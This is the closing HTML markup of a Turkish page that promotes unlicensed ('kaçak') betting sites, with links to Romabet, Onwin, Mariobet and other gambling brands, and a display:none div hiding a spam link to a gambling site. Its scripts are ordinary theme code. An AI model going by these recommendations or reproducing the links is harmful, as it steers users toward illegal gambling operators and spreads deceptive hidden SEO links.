			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.kacakbahis-siteleri.com/kategori/genel/" rel="category tag">Genel</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.kacakbahis-siteleri.com/etiket/romabet-canli-mac-izle/" rel="tag">Romabet canlı maç izle</a>, <a href="https://www.kacakbahis-siteleri.com/etiket/romabet-mac-yayini/" rel="tag">Romabet maç yayını</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.kacakbahis-siteleri.com/onwin-musteri-hizmetleri/" rel="prev">Onwin Müşteri Hizmetleri</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.kacakbahis-siteleri.com/mariobet-iletisim-ve-destek/" rel="next">Mariobet İletişim ve Destek</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/romabet-mac/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.kacakbahis-siteleri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.kacakbahis-siteleri.com/">
	<label>
		<span class="screen-reader-text">için ara</span>
		<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" title="için ara">
	</label>
	<button class="search-submit" aria-label="Ara"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside><aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-medium-font-size">Önerilen Siteler</h2>



<ul class="wp-block-list">
<li><a href="https://romabet-giris.com/">romabet</a></li>
</ul>
</div></div>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/betci/">Betci</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/roketbet/">Roketbet</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/starlight-princess-max-win/">Starlight Princess Max Win</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/tempobet-mobil-uygulama/">Tempobet Mobil Uygulama</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/1king-bahis/">1King Bahis</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/sweet-bonanza/">Sweet Bonanza</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/wepari-canli-casino/">Wepari Canlı Casino</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/akcebet-giris-telegram/">Akcebet Giriş Telegram</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/casinomega/">Casinomega</a>
									</li>
											<li>
					<a href="https://www.kacakbahis-siteleri.com/betivo-hizli-giris/">Betivo Hızlı Giriş</a>
									</li>
					</ul>

		</aside>			</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-2" class="widget inner-padding widget_block widget_text">
<p><a href="https://www.bahislerin.com/">süperbetin</a></p>
</aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri</span> &bull;  <a href="" itemprop="url"></a>				</div>
			</div>
		</footer>
		</div>
<a title="Başa dön" aria-label="Başa dön" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><div style="display:none;"><a href="https://groscasino.com/sites-de-paris-sportifs-russes/" title="sites de paris sportifs russes">sites de paris sportifs russes</a> </div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.kacakbahis-siteleri.com/">
		<label class="screen-reader-text">için ara</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
			<button aria-label="Ara"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<!--[if lte IE 11]>
<script src="https://www.kacakbahis-siteleri.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.kacakbahis-siteleri.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.kacakbahis-siteleri.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.kacakbahis-siteleri.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://www.kacakbahis-siteleri.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c0ad7af59ff44bb8f1abb672cd447d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
